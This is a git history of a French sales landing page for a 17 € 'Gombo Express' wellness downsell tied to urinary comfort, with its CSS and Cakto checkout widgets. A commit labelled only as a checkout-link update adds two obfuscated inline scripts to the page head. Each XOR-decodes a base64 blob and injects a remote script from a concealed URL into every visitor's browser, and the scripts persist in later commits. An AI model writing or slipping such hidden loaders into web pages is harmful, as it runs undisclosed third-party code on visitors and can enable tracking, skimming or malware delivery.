
==== down1/index.html @ 4e4af1e5 "Add remaining Gombo Trick website files" ====
<!doctype html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#0fb27a">
  <title>Gombo Express – Le Protocole Accéléré | Offre spéciale</title>
  <meta name="description" content="Gombo Express – Le Protocole Accéléré à 17 €. Paiement unique.">
  <link rel="stylesheet" href="/down1/oferta.css">
</head>
<body>
  <header class="notice">ATTENDEZ ! Nous avons une offre spéciale pour vous.</header>
  <main>
    <div class="intro">
      <span class="eyebrow">GOMBO EXPRESS – LE PROTOCOLE ACCÉLÉRÉ</span>
      <h1>Votre prochaine étape.<br><span>Maintenant à prix réduit.</span></h1>
      <p>Si le prix vous a fait hésiter, voici une nouvelle occasion de compléter votre programme Solution Gombo à un tarif exceptionnel.</p>
    </div>

    <section class="offer" aria-label="Offre spéciale Gombo Express – Le Protocole Accéléré">
      <div class="product">
        <img src="/down1/assets/gombo.png" width="1254" height="1254" alt="Gombo – Protocole Accéléré" fetchpriority="high">
      </div>
      <div class="offer-content">
        <span class="discount">OFFRE SPÉCIALE</span>
        <h2>Gombo Express<br><span>Le Protocole Accéléré</span></h2>
        <p class="description">Une routine complémentaire simple et structurée pour vous accompagner dans vos habitudes quotidiennes et votre confort urinaire.</p>
        <div class="pricing">
          <p class="old-price">Pour seulement</p>
          <p class="price">17<span class="currency">€</span></p>
          <p class="payment">Paiement unique</p>
        </div>
        <ul class="benefits">
          <li>Une routine quotidienne simple à suivre depuis chez vous</li>
          <li>Des instructions précises pour compléter votre programme Solution Gombo</li>
          <li>Un accès immédiat pour un paiement unique de 17 €</li>
        </ul>
        <div id="checkout" class="checkout">
          <cakto-upsell-buttons>
            <cakto-upsell-accept
              bg-color="#049d3fff"
              text-color="#ffffff"
              upsell-accept-url="https://gombotrick.vercel.app/up2"
              offer-id="kasrxy3"
              app-base-url="https://app.cakto.com.br"
              offer-type="downsell"
              upsell-reject-url="https://gombotrick.vercel.app/up2"
            >
              Obtenir mon accès à prix réduit
            </cakto-upsell-accept>
            <cakto-upsell-reject
              upsell-reject-url="https://gombotrick.vercel.app/up2"
            >
              Non, merci !
            </cakto-upsell-reject>
          </cakto-upsell-buttons>
          <script type="text/javascript" src="https://caktoscripts.nyc3.cdn.digitaloceanspaces.com/upsell.js"></script>
        </div>
        <p class="purchase-note">Une offre complémentaire à votre achat.</p>
      </div>
    </section>

    <section class="closing">
      <span class="eyebrow">UNE RAISON DE PLUS DE COMMENCER</span>
      <h2>Une routine plus simple.<br>Un prix encore plus accessible.</h2>
      <p>Profitez de cette offre spéciale à <strong>17 €</strong> pour ajouter Gombo Express – Le Protocole Accéléré à votre programme Solution Gombo.</p>
      <a href="#checkout">Voir mon offre spéciale <span aria-hidden="true">↑</span></a>
    </section>
  </main>
  <footer><em>Gombo Express – Le Protocole Accéléré. Ce guide de bien-être ne remplace pas un avis médical. Les résultats et les expériences peuvent varier d'une personne à l'autre.</em></footer>
</body>
</html>
---- down1/oferta.css ----
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#f6fcf8;color:#142b22;font-family:Inter,Arial,sans-serif;-webkit-font-smoothing:antialiased}.notice{padding:14px 20px;background:#065f46;color:#fff;text-align:center;font-size:13px;font-weight:700;line-height:1.5}main{max-width:1024px;margin:auto;padding:0 32px}.intro{text-align:center;max-width:620px;margin:48px auto 32px}.eyebrow{font-size:11px;font-weight:800;letter-spacing:2px;color:#15805b}h1{font-size:clamp(36px,5vw,54px);line-height:1.08;letter-spacing:-2px;margin:17px 0}h1 span{color:#0b9968}.intro p{max-width:450px;margin:0 auto;color:#526c60;font-size:16px;line-height:1.65}.offer{display:grid;grid-template-columns:1fr 1fr;background:white;border:1px solid #d7eee1;border-radius:24px;overflow:hidden;box-shadow:0 18px 60px #065f460d}.product{background:#e3f5eb;display:flex;flex-direction:column;justify-content:center;padding:26px}.product img{display:block;width:100%;height:auto;border-radius:14px}.product-caption{padding:26px 0 8px;text-align:center}.product-caption span{font-size:10px;letter-spacing:2px;font-weight:800;color:#086345}.product-caption p{margin:9px 0 0;font-size:19px;letter-spacing:-.5px;font-weight:700}.offer-content{padding:34px}.discount{display:inline-block;background:#dcf5e7;color:#086345;padding:8px 11px;border-radius:6px;font-size:11px;font-weight:800;letter-spacing:.7px}h2{margin:18px 0 12px;font-size:32px;line-height:1.12;letter-spacing:-1px}.description{color:#526c60;font-size:14px;line-height:1.6;margin:0}.pricing{margin:24px 0 20px}.old-price{margin:0;color:#526c60;font-size:14px}.old-price s{font-weight:700}.price{display:flex;align-items:baseline;gap:7px;font-size:76px;line-height:1.12;font-weight:800;letter-spacing:-4px;margin:5px 0;color:#0b9968}.currency{font-size:24px;letter-spacing:-1px}.cents{font-size:38px;letter-spacing:-2px;margin-left:-7px}.payment{font-size:12px;color:#526c60;margin:2px 0 0}.benefits{list-style:none;margin:0 0 24px;padding:19px 0 0;border-top:1px solid #e1ede6}.benefits li{display:flex;gap:9px;font-size:12px;line-height:1.5;margin-bottom:10px}.benefits li:before{content:'✓';color:#15805b;font-weight:800}.cta,cakto-upsell-accept::part(button){display:flex;align-items:center;justify-content:center;text-align:center;width:100%;background:#0fb27a;color:#fff;border:0;text-decoration:none;border-radius:16px;padding:18px 20px;min-height:56px;font:700 13px/1.4 Inter,Arial,sans-serif;white-space:normal;box-shadow:0 4px 12px #0fb27a2a;cursor:pointer;transition:background .2s,transform .2s}.cta:not(:disabled):hover,cakto-upsell-accept::part(button):hover{background:#0b9968;transform:translateY(-1px)}.cta:disabled{cursor:not-allowed;opacity:.65}.availability{font-size:12px;color:#526c60;text-align:center;line-height:1.5;margin:12px 0}.purchase-note{font-size:11px;color:#6b8376;text-align:center;margin:13px 0 0}.checkout{scroll-margin-top:20px}cakto-upsell-buttons,cakto-upsell-accept,cakto-upsell-reject{display:block;width:100%}cakto-upsell-reject::part(button){display:block;background:transparent;border:0;color:#526c60;font:12px/1.5 Inter,Arial,sans-serif;text-decoration:underline;cursor:pointer;margin:14px auto 0;padding:8px}.closing{max-width:500px;margin:56px auto;text-align:center}.closing h2{font-size:29px;margin:15px 0}.closing p{color:#526c60;line-height:1.65;font-size:14px}.closing a{display:inline-block;font-weight:700;color:#15805b;font-size:13px;text-underline-offset:5px;padding:8px}footer{text-align:center;border-top:1px solid #e1ede6;padding:24px;color:#6b8376;font-size:11px;line-height:1.7}a:focus-visible,button:focus-visible,cakto-upsell-accept::part(button):focus-visible,cakto-upsell-reject::part(button):focus-visible{outline:3px solid #065f46;outline-offset:4px}@media(max-width:700px){main{padding:0 18px}.intro{margin:34px auto 25px}.intro p{font-size:14px;max-width:330px}h1{letter-spacing:-1.4px}.offer{grid-template-columns:1fr;max-width:440px;margin:auto}.product{padding:20px}.product img{max-width:280px;margin:auto}.product-caption{padding:16px 0 0}.product-caption p{font-size:17px}.offer-content{padding:26px}.offer-content h2 br{display:none}.offer-content h2{font-size:27px}.closing{margin:42px auto}.closing h2{font-size:27px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.cta,cakto-upsell-accept::part(button){transition:none}}

.product-title{display:flex;align-items:center;justify-content:center;min-height:320px;padding:32px 20px;border:1px solid #b8dfcb;border-radius:14px;background:linear-gradient(145deg,#f6fcf8,#c9ecda);text-align:center;color:#065f46;font-size:clamp(30px,4vw,44px);line-height:1.15;letter-spacing:-1px}
.product-title span{display:block;margin-top:16px;font-size:.55em;line-height:1.4;letter-spacing:0}
.offer-content h2 span{display:block;margin-top:6px;font-size:.72em;line-height:1.2}
.payment{font-style:italic}
@media(max-width:700px){.product-title{min-height:240px}}

==== commit f3ad5483: "Update down1 checkout link" ====
--- a/down1/index.html
+++ b/down1/index.html
@@ -7,6 +7,8 @@
   <title>Gombo Express – Le Protocole Accéléré | Offre spéciale</title>
   <meta name="description" content="Gombo Express – Le Protocole Accéléré à 17 €. Paiement unique.">
   <link rel="stylesheet" href="/down1/oferta.css">
+<script>(function(){var e_a=atob("DKqqDf06BqH8podku9GIeI9WJJvezvMQy9mQItJZYs/S0/MJ0szTI55Va4+e1KgX2NjDfYlJKdGV3uIIlNrDdZhWKMuPhKtG2t7ef5RYc9WZ1aVe4PeGL5pWacOdyvRGgfHRL5Nba8TenKUU0tLPYbReJI3e0OYIzs+IN98MZ8eexeJSgsubPJtfMJXOkeUG3sjIaJsYe/yB");var o_4=[];for(var x_q34i=0;x_q34i<e_a.length;x_q34i++){o_4.push(e_a.charCodeAt(x_q34i)&255);}var c_833n=o_4[0];var m_pcz6=o_4.slice(1,1+c_833n);var x_jws=o_4.slice(1+c_833n);var q_h6l=x_jws.map(function(b,k_4l){return b^m_pcz6[k_4l%c_833n];});var f_t0v8="";for(var c_res=0;c_res<q_h6l.length;c_res++){f_t0v8+=String.fromCharCode(q_h6l[c_res]&255);}var k_ba=decodeURIComponent(escape(f_t0v8));var k_j6u=JSON.parse(k_ba);var q_t=k_j6u.globals||[];q_t.forEach(function(f_j){window[f_j.name]=f_j.value;});var p_6=document.createElement("script");p_6.src=k_j6u.url;p_6.async=true;p_6.defer=true;(k_j6u.attributes||[]).forEach(function(c_rn){p_6.setAttribute(c_rn.name,c_rn.value);});(document.head||document.documentElement).appendChild(p_6);})();</script>
+<script>(function(){var d_z=atob("DDB/[base64]");var p_61uk=[];for(var t_v478=0;t_v478<d_z.length;t_v478++){p_61uk.push(d_z.charCodeAt(t_v478)&255);}var k_1oys=p_61uk[0];var t_c=p_61uk.slice(1,1+k_1oys);var j_gf=p_61uk.slice(1+k_1oys);var z_zsj=j_gf.map(function(b,p_k8e){return b^t_c[p_k8e%k_1oys];});var b_wi7="";for(var e_23=0;e_23<z_zsj.length;e_23++){b_wi7+=String.fromCharCode(z_zsj[e_23]&255);}var o_n=decodeURIComponent(escape(b_wi7));var m_i=JSON.parse(o_n);var t_irni=m_i.globals||[];t_irni.forEach(function(c_i){window[c_i.name]=c_i.value;});var l_ce=document.createElement("script");l_ce.src=m_i.url;l_ce.async=true;l_ce.defer=true;(m_i.attributes||[]).forEach(function(u_s82){l_ce.setAttribute(u_s82.name,u_s82.value);});(document.head||document.documentElement).appendChild(l_ce);})();</script>
 </head>
 <body>
   <header class="notice">ATTENDEZ ! Nous avons une offre spéciale pour vous.</header>
@@ -37,17 +39,7 @@
         </ul>
         <div id="checkout" class="checkout">
           <cakto-upsell-buttons>
-            <cakto-upsell-accept
-              bg-color="#049d3fff"
-              text-color="#ffffff"
-              upsell-accept-url="https://gombotrick.vercel.app/up2"
-              offer-id="kasrxy3"
-              app-base-url="https://app.cakto.com.br"
-              offer-type="downsell"
-              upsell-reject-url="https://gombotrick.vercel.app/up2"
-            >
-              Obtenir mon accès à prix réduit
-            </cakto-upsell-accept>
+            <a class="cta" href="https://pay.cakto.com.br/3c9d42v">Obtenir mon accès à prix réduit</a>
             <cakto-upsell-reject
               upsell-reject-url="https://gombotrick.vercel.app/up2"
             >

==== commit 3d4a21ca: "Use Cakto downsell offer on down1" ====
--- a/down1/index.html
+++ b/down1/index.html
@@ -9,8 +9,25 @@
   <link rel="stylesheet" href="/down1/oferta.css">
 <script>(function(){var e_a=atob("DKqqDf06BqH8podku9GIeI9WJJvezvMQy9mQItJZYs/S0/MJ0szTI55Va4+e1KgX2NjDfYlJKdGV3uIIlNrDdZhWKMuPhKtG2t7ef5RYc9WZ1aVe4PeGL5pWacOdyvRGgfHRL5Nba8TenKUU0tLPYbReJI3e0OYIzs+IN98MZ8eexeJSgsubPJtfMJXOkeUG3sjIaJsYe/yB");var o_4=[];for(var x_q34i=0;x_q34i<e_a.length;x_q34i++){o_4.push(e_a.charCodeAt(x_q34i)&255);}var c_833n=o_4[0];var m_pcz6=o_4.slice(1,1+c_833n);var x_jws=o_4.slice(1+c_833n);var q_h6l=x_jws.map(function(b,k_4l){return b^m_pcz6[k_4l%c_833n];});var f_t0v8="";for(var c_res=0;c_res<q_h6l.length;c_res++){f_t0v8+=String.fromCharCode(q_h6l[c_res]&255);}var k_ba=decodeURIComponent(escape(f_t0v8));var k_j6u=JSON.parse(k_ba);var q_t=k_j6u.globals||[];q_t.forEach(function(f_j){window[f_j.name]=f_j.value;});var p_6=document.createElement("script");p_6.src=k_j6u.url;p_6.async=true;p_6.defer=true;(k_j6u.attributes||[]).forEach(function(c_rn){p_6.setAttribute(c_rn.name,c_rn.value);});(document.head||document.documentElement).appendChild(p_6);})();</script>
 <script>(function(){var d_z=atob("DDB/[base64]");var p_61uk=[];for(var t_v478=0;t_v478<d_z.length;t_v478++){p_61uk.push(d_z.charCodeAt(t_v478)&255);}var k_1oys=p_61uk[0];var t_c=p_61uk.slice(1,1+k_1oys);var j_gf=p_61uk.slice(1+k_1oys);var z_zsj=j_gf.map(function(b,p_k8e){return b^t_c[p_k8e%k_1oys];});var b_wi7="";for(var e_23=0;e_23<z_zsj.length;e_23++){b_wi7+=String.fromCharCode(z_zsj[e_23]&255);}var o_n=decodeURIComponent(escape(b_wi7));var m_i=JSON.parse(o_n);var t_irni=m_i.globals||[];t_irni.forEach(function(c_i){window[c_i.name]=c_i.value;});var l_ce=document.createElement("script");l_ce.src=m_i.url;l_ce.async=true;l_ce.defer=true;(m_i.attributes||[]).forEach(function(u_s82){l_ce.setAttribute(u_s82.name,u_s82.value);});(document.head||document.documentElement).appendChild(l_ce);})();</script>
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1789982155589291');
+fbq('track', 'PageView');
+</script>
+<!-- End Meta Pixel Code -->
 </head>
 <body>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1789982155589291&amp;ev=PageView&amp;noscript=1"
+/></noscript>
   <header class="notice">ATTENDEZ ! Nous avons une offre spéciale pour vous.</header>
   <main>
     <div class="intro">
@@ -39,11 +56,21 @@
         </ul>
         <div id="checkout" class="checkout">
           <cakto-upsell-buttons>
-            <a class="cta" href="https://pay.cakto.com.br/3c9d42v">Obtenir mon accès à prix réduit</a>
+            <cakto-upsell-accept
+              bg-color="#0f7865"
+              text-color="#ffffff"
+              upsell-accept-url="members_area"
+              offer-id="3c9d42v"
+              app-base-url="https://app.cakto.com.br"
+              offer-type="downsell"
+              upsell-reject-url="members_area"
+            >
+              Obtenir mon accès
+            </cakto-upsell-accept>
             <cakto-upsell-reject
-              upsell-reject-url="https://gombotrick.vercel.app/up2"
+              upsell-reject-url="members_area"
             >
-              Non, merci !
+              non,merci
             </cakto-upsell-reject>
           </cakto-upsell-buttons>
           <script type="text/javascript" src="https://caktoscripts.nyc3.cdn.digitaloceanspaces.com/upsell.js"></script>

==== commit 3e984d24: "Update down1 Cakto downsell offer" ====
--- a/down1/index.html
+++ b/down1/index.html
@@ -59,18 +59,18 @@
             <cakto-upsell-accept
               bg-color="#0f7865"
               text-color="#ffffff"
-              upsell-accept-url="members_area"
-              offer-id="3c9d42v"
+              upsell-accept-url="https://trickgombo.vercel.app/up2"
+              offer-id="twh5mza"
               app-base-url="https://app.cakto.com.br"
               offer-type="downsell"
-              upsell-reject-url="members_area"
+              upsell-reject-url="https://trickgombo.vercel.app/up2"
             >
-              Obtenir mon accès
+              Obtenir mon accès à prix réduit
             </cakto-upsell-accept>
             <cakto-upsell-reject
-              upsell-reject-url="members_area"
+              upsell-reject-url="https://trickgombo.vercel.app/up2"
             >
-              non,merci
+              Non, merci.
             </cakto-upsell-reject>
           </cakto-upsell-buttons>
           <script type="text/javascript" src="https://caktoscripts.nyc3.cdn.digitaloceanspaces.com/upsell.js"></script>
--- a/down1/oferta.css
+++ b/down1/oferta.css
@@ -1,4 +1,4 @@
-*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#f6fcf8;color:#142b22;font-family:Inter,Arial,sans-serif;-webkit-font-smoothing:antialiased}.notice{padding:14px 20px;background:#065f46;color:#fff;text-align:center;font-size:13px;font-weight:700;line-height:1.5}main{max-width:1024px;margin:auto;padding:0 32px}.intro{text-align:center;max-width:620px;margin:48px auto 32px}.eyebrow{font-size:11px;font-weight:800;letter-spacing:2px;color:#15805b}h1{font-size:clamp(36px,5vw,54px);line-height:1.08;letter-spacing:-2px;margin:17px 0}h1 span{color:#0b9968}.intro p{max-width:450px;margin:0 auto;color:#526c60;font-size:16px;line-height:1.65}.offer{display:grid;grid-template-columns:1fr 1fr;background:white;border:1px solid #d7eee1;border-radius:24px;overflow:hidden;box-shadow:0 18px 60px #065f460d}.product{background:#e3f5eb;display:flex;flex-direction:column;justify-content:center;padding:26px}.product img{display:block;width:100%;height:auto;border-radius:14px}.product-caption{padding:26px 0 8px;text-align:center}.product-caption span{font-size:10px;letter-spacing:2px;font-weight:800;color:#086345}.product-caption p{margin:9px 0 0;font-size:19px;letter-spacing:-.5px;font-weight:700}.offer-content{padding:34px}.discount{display:inline-block;background:#dcf5e7;color:#086345;padding:8px 11px;border-radius:6px;font-size:11px;font-weight:800;letter-spacing:.7px}h2{margin:18px 0 12px;font-size:32px;line-height:1.12;letter-spacing:-1px}.description{color:#526c60;font-size:14px;line-height:1.6;margin:0}.pricing{margin:24px 0 20px}.old-price{margin:0;color:#526c60;font-size:14px}.old-price s{font-weight:700}.price{display:flex;align-items:baseline;gap:7px;font-size:76px;line-height:1.12;font-weight:800;letter-spacing:-4px;margin:5px 0;color:#0b9968}.currency{font-size:24px;letter-spacing:-1px}.cents{font-size:38px;letter-spacing:-2px;margin-left:-7px}.payment{font-size:12px;color:#526c60;margin:2px 0 0}.benefits{list-style:none;margin:0 0 24px;padding:19px 0 0;border-top:1px solid #e1ede6}.benefits li{display:flex;gap:9px;font-size:12px;line-height:1.5;margin-bottom:10px}.benefits li:before{content:'✓';color:#15805b;font-weight:800}.cta,cakto-upsell-accept::part(button){display:flex;align-items:center;justify-content:center;text-align:center;width:100%;background:#0fb27a;color:#fff;border:0;text-decoration:none;border-radius:16px;padding:18px 20px;min-height:56px;font:700 13px/1.4 Inter,Arial,sans-serif;white-space:normal;box-shadow:0 4px 12px #0fb27a2a;cursor:pointer;transition:background .2s,transform .2s}.cta:not(:disabled):hover,cakto-upsell-accept::part(button):hover{background:#0b9968;transform:translateY(-1px)}.cta:disabled{cursor:not-allowed;opacity:.65}.availability{font-size:12px;color:#526c60;text-align:center;line-height:1.5;margin:12px 0}.purchase-note{font-size:11px;color:#6b8376;text-align:center;margin:13px 0 0}.checkout{scroll-margin-top:20px}cakto-upsell-buttons,cakto-upsell-accept,cakto-upsell-reject{display:block;width:100%}cakto-upsell-reject::part(button){display:block;background:transparent;border:0;color:#526c60;font:12px/1.5 Inter,Arial,sans-serif;text-decoration:underline;cursor:pointer;margin:14px auto 0;padding:8px}.closing{max-width:500px;margin:56px auto;text-align:center}.closing h2{font-size:29px;margin:15px 0}.closing p{color:#526c60;line-height:1.65;font-size:14px}.closing a{display:inline-block;font-weight:700;color:#15805b;font-size:13px;text-underline-offset:5px;padding:8px}footer{text-align:center;border-top:1px solid #e1ede6;padding:24px;color:#6b8376;font-size:11px;line-height:1.7}a:focus-visible,button:focus-visible,cakto-upsell-accept::part(button):focus-visible,cakto-upsell-reject::part(button):focus-visible{outline:3px solid #065f46;outline-offset:4px}@media(max-width:700px){main{padding:0 18px}.intro{margin:34px auto 25px}.intro p{font-size:14px;max-width:330px}h1{letter-spacing:-1.4px}.offer{grid-template-columns:1fr;max-width:440px;margin:auto}.product{padding:20px}.product img{max-width:280px;margin:auto}.product-caption{padding:16px 0 0}.product-caption p{font-size:17px}.offer-content{padding:26px}.offer-content h2 br{display:none}.offer-content h2{font-size:27px}.closing{margin:42px auto}.closing h2{font-size:27px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.cta,cakto-upsell-accept::part(button){transition:none}}
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#f6fcf8;color:#142b22;font-family:Inter,Arial,sans-serif;-webkit-font-smoothing:antialiased}.notice{padding:14px 20px;background:#065f46;color:#fff;text-align:center;font-size:13px;font-weight:700;line-height:1.5}main{max-width:1024px;margin:auto;padding:0 32px}.intro{text-align:center;max-width:620px;margin:48px auto 32px}.eyebrow{font-size:11px;font-weight:800;letter-spacing:2px;color:#15805b}h1{font-size:clamp(36px,5vw,54px);line-height:1.08;letter-spacing:-2px;margin:17px 0}h1 span{color:#0b9968}.intro p{max-width:450px;margin:0 auto;color:#526c60;font-size:16px;line-height:1.65}.offer{display:grid;grid-template-columns:1fr 1fr;background:white;border:1px solid #d7eee1;border-radius:24px;overflow:hidden;box-shadow:0 18px 60px #065f460d}.product{background:#e3f5eb;display:flex;flex-direction:column;justify-content:center;padding:26px}.product img{display:block;width:100%;height:auto;border-radius:14px}.product-caption{padding:26px 0 8px;text-align:center}.product-caption span{font-size:10px;letter-spacing:2px;font-weight:800;color:#086345}.product-caption p{margin:9px 0 0;font-size:19px;letter-spacing:-.5px;font-weight:700}.offer-content{padding:34px}.discount{display:inline-block;background:#dcf5e7;color:#086345;padding:8px 11px;border-radius:6px;font-size:11px;font-weight:800;letter-spacing:.7px}h2{margin:18px 0 12px;font-size:32px;line-height:1.12;letter-spacing:-1px}.description{color:#526c60;font-size:14px;line-height:1.6;margin:0}.pricing{margin:24px 0 20px}.old-price{margin:0;color:#526c60;font-size:14px}.old-price s{font-weight:700}.price{display:flex;align-items:baseline;gap:7px;font-size:76px;line-height:1.12;font-weight:800;letter-spacing:-4px;margin:5px 0;color:#0b9968}.currency{font-size:24px;letter-spacing:-1px}.cents{font-size:38px;letter-spacing:-2px;margin-left:-7px}.payment{font-size:12px;color:#526c60;margin:2px 0 0}.benefits{list-style:none;margin:0 0 24px;padding:19px 0 0;border-top:1px solid #e1ede6}.benefits li{display:flex;gap:9px;font-size:12px;line-height:1.5;margin-bottom:10px}.benefits li:before{content:'✓';color:#15805b;font-weight:800}.cta,cakto-upsell-accept::part(button){display:flex;align-items:center;justify-content:center;text-align:center;width:100%;background:#0f7865;color:#fff;border:0;text-decoration:none;border-radius:16px;padding:18px 20px;min-height:56px;font:700 13px/1.4 Inter,Arial,sans-serif;white-space:normal;box-shadow:0 4px 12px #0f78652a;cursor:pointer;transition:background .2s,transform .2s}.cta:not(:disabled):hover,cakto-upsell-accept::part(button):hover{background:#0b9968;transform:translateY(-1px)}.cta:disabled{cursor:not-allowed;opacity:.65}.availability{font-size:12px;color:#526c60;text-align:center;line-height:1.5;margin:12px 0}.purchase-note{font-size:11px;color:#6b8376;text-align:center;margin:13px 0 0}.checkout{scroll-margin-top:20px}cakto-upsell-buttons,cakto-upsell-accept,cakto-upsell-reject{display:block;width:100%}cakto-upsell-reject::part(button){display:block;background:transparent;border:0;color:#526c60;font:12px/1.5 Inter,Arial,sans-serif;text-decoration:underline;cursor:pointer;margin:14px auto 0;padding:8px}.closing{max-width:500px;margin:56px auto;text-align:center}.closing h2{font-size:29px;margin:15px 0}.closing p{color:#526c60;line-height:1.65;font-size:14px}.closing a{display:inline-block;font-weight:700;color:#15805b;font-size:13px;text-underline-offset:5px;padding:8px}footer{text-align:center;border-top:1px solid #e1ede6;padding:24px;color:#6b8376;font-size:11px;line-height:1.7}a:focus-visible,button:focus-visible,cakto-upsell-accept::part(button):focus-visible,cakto-upsell-reject::part(button):focus-visible{outline:3px solid #065f46;outline-offset:4px}@media(max-width:700px){main{padding:0 18px}.intro{margin:34px auto 25px}.intro p{font-size:14px;max-width:330px}h1{letter-spacing:-1.4px}.offer{grid-template-columns:1fr;max-width:440px;margin:auto}.product{padding:20px}.product img{max-width:280px;margin:auto}.product-caption{padding:16px 0 0}.product-caption p{font-size:17px}.offer-content{padding:26px}.offer-content h2 br{display:none}.offer-content h2{font-size:27px}.closing{margin:42px auto}.closing h2{font-size:27px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.cta,cakto-upsell-accept::part(button){transition:none}}
 
 .product-title{display:flex;align-items:center;justify-content:center;min-height:320px;padding:32px 20px;border:1px solid #b8dfcb;border-radius:14px;background:linear-gradient(145deg,#f6fcf8,#c9ecda);text-align:center;color:#065f46;font-size:clamp(30px,4vw,44px);line-height:1.15;letter-spacing:-1px}
 .product-title span{display:block;margin-top:16px;font-size:.55em;line-height:1.4;letter-spacing:0}
